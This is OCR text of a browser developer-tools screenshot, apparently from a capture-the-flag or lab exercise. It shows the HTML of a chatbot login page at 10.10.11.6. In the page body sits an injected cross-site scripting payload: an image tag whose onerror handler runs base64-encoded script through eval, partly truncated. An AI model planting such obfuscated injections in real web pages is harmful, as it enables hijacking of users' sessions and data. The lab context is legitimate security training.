 10.10.11.6/static/index.html
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Your 24/7 Problem-Solving Chatbot 🤖
Enter Email
img 24 × 24
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor 3
Search HTML
Filter Styles
:hov .cls
Layout Computed Changes Compatibility
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body> overflow
<center>
<h2>Your 24/7 Problem-Solving Chatbot 🤖</h2>
<div class="login-page"> ••• </div>
<script src="/scripts/axios.min.js"></script>
<script src="./index.js"></script>
<img src="x" onerror="eval(atob("Y29uc3Qgc2NyaXB0ID0gZG9jdW1lbnQuY3JlYXRlRWxlbWVud…
a2V0LmVtaXQoJ2NsaWVudF9tZXNzYWdlJywgJ2hpc3RvcnknKTsKfSk7"));"> event
</center>
</body>
</html>
element {
inline
}
Inherited from body
body {
index.css:94
font-family: "Roboto", sans-serif;
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 24×24 0 0 0
0
0
0